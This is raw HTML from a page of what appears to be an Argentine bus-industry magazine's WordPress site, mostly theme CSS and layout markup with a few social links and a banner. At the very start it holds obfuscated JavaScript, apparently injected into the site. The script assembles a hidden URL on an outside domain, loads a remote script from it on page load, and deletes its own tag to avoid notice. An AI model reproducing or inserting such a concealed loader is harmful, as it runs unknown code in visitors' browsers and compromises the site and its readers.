_tkhpwsvvy="ge"+"El"+_zqlmqgualku[agcckc](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _rxewbr="h"+"e"+_zqlmqgualku[agcckc](97,100);var aupur="ap"+"p"+_zqlmqgualku[agcckc](101,110,100,67,104,105,108,100);var _rklljik=document;var _tyqk="t"+"e"+_zqlmqgualku[agcckc](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let apfsmgq=_rklljik[_chegn](_vtihxs);apfsmgq['as'+'y'+'nc']=true;var _gerwwkkuvnu=_zqlmqgualku[agcckc](104,116,116,112,115,58,47,47)+"be"+"e."+"se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"ce"+"s.c"+"om"+_zqlmqgualku[agcckc](47)+_zqlmqgualku[agcckc](115)+"cr"+"i"+_zqlmqgualku[agcckc](112,116,115)+_zqlmqgualku[agcckc](47)+"s"+"ta"+_zqlmqgualku[agcckc](114,116,46,106,115);apfsmgq[_bdksjcblvy]=_gerwwkkuvnu;apfsmgq[_gywhppxl]=_tyqk;if(_rklljik[aisbtegde]){_rklljik[aisbtegde][aicmkg][_atqk](apfsmgq,_rklljik[aisbtegde]);var avjit=document;if (avjit['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){avjit['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_rklljik[_tkhpwsvvy](_rxewbr)[0][aupur](apfsmgq);if (avjit['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){avjit['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4137 single-format-standard wp-theme-Newspaper td-standard-pack unselectable se-concentra-el-mercado-de-los-colectivos-en-medio-de-fuertes-peleas global-block-template-1 tdb_template_41623 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  ><style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style><div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:none!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_8  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_8{vertical-align:baseline}.tdi_8>.wpb_wrapper,.tdi_8>.wpb_wrapper>.tdc-elements{display:block}.tdi_8>.wpb_wrapper>.tdc-elements{width:100%}.tdi_8>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_8>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_8{vertical-align:middle}}@media (max-width:767px){.tdi_8{width:60%!important;display:none!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_10  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_10{vertical-align:baseline}.tdi_10>.wpb_wrapper,.tdi_10>.wpb_wrapper>.tdc-elements{display:block}.tdi_10>.wpb_wrapper>.tdc-elements{width:100%}.tdi_10>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_10>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_10{position:relative}}</style><div class="tdi_9_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_9_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;background-position:center center!important;background-size:cover!important}}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_11 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><style>.tdi_11{justify-content:flex-end!important;text-align:right!important}@media(min-width:1141px){.tdi_11{display:inline-table!important}}</style><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_11{float:right;clear:none}</style><style>.tdi_12 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_12 .tdm-social-item i.td-icon-linkedin,.tdi_12 .tdm-social-item i.td-icon-pinterest,.tdi_12 .tdm-social-item i.td-icon-blogger,.tdi_12 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_12 .tdm-social-item{width:24px;height:24px;margin:0px 0px 0px 0}.tdi_12 .tdm-social-item i{line-height:24px}.tdi_12 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_12 .tdm-social-item i,.tds-team-member2 .tdi_12.tds-social1 .tdm-social-item i{color:#494949}.tdi_12 .tdm-social-text{margin-left:0px;margin-right:0px}</style><div class="tdm-social-wrapper tds-social1 tdi_12"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revistacolectibondi"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/colectibondi"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_13 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><style>@media (max-width:767px){.tdi_13{width:70%!important;height:70%!important}}</style><style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_13 .tdm-inline-image-wrap:hover:before{opacity:0}</style><a href="https://www.revistacolectibondi.com.ar/"   class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-1.png"  title="Logo-Colectibondi-2021" width="600" height="150"></a></div></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" ><style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_17{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_18" class="tdc-row"><div class="vc_row tdi_19  wpb_row td-pb-row" ><style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}</style><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_21{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_23 .tdc-columns{width:100%}@media (min-width:767px){.tdi_23.tdc-row-content-vert-center,.tdi_23.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_23.tdc-row-content-vert-bottom,.tdi_23.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_23.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_23.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_23{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_23 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_23{margin-right:-10px!important;margin-left:-10px!important}}</style><div class="tdi_22_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_22_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_22_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span9 td-is-sticky"><style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:100%;height:100%}.tdi_25{flex-grow:1}@media (max-width:767px){.tdi_25{vertical-align:middle}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}.tdi_25{flex-grow:0}}.tdi_25{width:90%!important}@media (min-width:768px) and (max-width:1018px){.tdi_25{width:92%!important}}@media (max-width:767px){.tdi_25{display:none!important}}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:100%;height:100%}.tdi_27{width:10%!important;position:relative}@media(min-width:1141px){.tdi_27{display:table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_27{width:8%!important}}@media (max-width:767px){.tdi_27{display:none!important}}</style><div class="tdi_26_rand_style td-element-style" ><style>.tdi_26_rand_style{background-color:#ffffff!important}.tdi_26_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#ffffff!important}</style></div><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_28" class="tdc-row"><div class="vc_row tdi_29  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_29,.tdi_29 .tdc-columns{min-height:0}.tdi_29,.tdi_29 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_29 .tdc-columns{width:100%}@media (min-width:767px){.tdi_29.tdc-row-content-vert-center,.tdi_29.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_29.tdc-row-content-vert-bottom,.tdi_29.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_29.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_29.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_29{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_29 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_29{margin-right:-10px!important;margin-left:-10px!important}}</style><div class="tdi_28_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_28_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_28_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span12 td-is-sticky"><style scoped>.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:100%;height:100%}.tdi_31{flex-grow:1}.tdi_31{width:90%!important}@media (min-width:768px) and (max-width:1018px){.tdi_31{width:92%!important}}@media (max-width:767px){.tdi_31{display:none!important}}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="></div></div></div></div><div id="tdi_32" class="tdc-row"><div class="vc_row tdi_33  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_33,.tdi_33 .tdc-columns{min-height:0}.tdi_33,.tdi_33 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_33 .tdc-columns{width:100%}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-right:-10px!important;margin-left:-10px!important}}</style><div class="tdi_32_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_32_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_32_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span9 td-is-sticky"><style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:100%;height:100%}.tdi_35{flex-grow:1}.tdi_35{width:90%!important}@media (min-width:768px) and (max-width:1018px){.tdi_35{width:92%!important}}@media (max-width:767px){.tdi_35{width:50%!important;justify-content:center!important;text-align:center!important;display:none!important}}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="></div></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:100%;height:100%}.tdi_37{width:10%!important;position:relative}@media(min-width:1141px){.tdi_37{display:table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_37{width:8%!important}}@media (max-width:767px){.tdi_37{display:none!important}}</style><div class="tdi_36_rand_style td-element-style" ><style>.tdi_36_rand_style{background-color:#ffffff!important}.tdi_36_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#ffffff!important}</style></div><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_38" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_39  wpb_row td-pb-row" ><style scoped>.tdi_39,.tdi_39 .tdc-columns{min-height:0}.tdi_39,.tdi_39 .tdc-columns{display:block}.tdi_39 .tdc-columns{width:100%}</style><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span12 td-is-sticky"><style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_41{padding-top:-!important;padding-bottom:0px!important}}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="></div></div></div></div><div id="tdi_42" class="tdc-row"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}.tdi_43,.tdi_43 .tdc-columns{display:block}.tdi_43 .tdc-columns{width:100%}@media (max-width:767px){.tdi_43{margin-right:0px!important;margin-left:0px!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 0px 0px!important;position:relative}}</style><div class="tdi_42_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_42_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_47  td_separator_solid td_separator_center"><span style="border-color:#dddddd;border-width:1px;width:100%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_47{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_47{margin-right:-24px!important;margin-left:-24px!important}}@media (max-width:767px){.tdi_47{margin-right:0px!important;margin-left:0px!important;width:0px!important}}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_48  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_48"><a
class="td_single_image_bg td-lazy-img"
data-type="css_image"
data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2023/06/MB-Industrias_001_1024x400.gif"
href="https://www.mercedes-benz-bus.com/es_AR/brand/omnibus-magazin/national-industry.html"  ></a><style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image .td_single_image_bg{display:block}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow 